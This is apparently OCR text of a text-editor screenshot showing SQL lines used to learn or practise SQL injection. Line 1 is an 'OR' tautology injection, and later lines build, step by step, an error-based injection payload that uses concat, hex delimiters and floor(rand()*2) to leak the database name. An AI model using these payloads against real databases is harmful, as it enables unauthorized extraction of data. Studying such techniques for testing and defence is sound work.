 File Edit View Search Tools Documents Help
Open Save Undo
*Unsaved Document 1 *Unsaved Document 2
1 select col1,col2,col3 from table where id=' 3' OR '1      '
2
3
4 select database();
5 select(select database());
6 select concat((select database()));
7 select concat(0x3a,0x3a,(select database()),0x3a,0x3a);
8 select concat(0x3a,0x3a,(select database()),0x3a,0x3a)a;
9 select concat(0x3a,0x3a,(select database()),0x3a,0x3a, floor(rand()*2))a;
10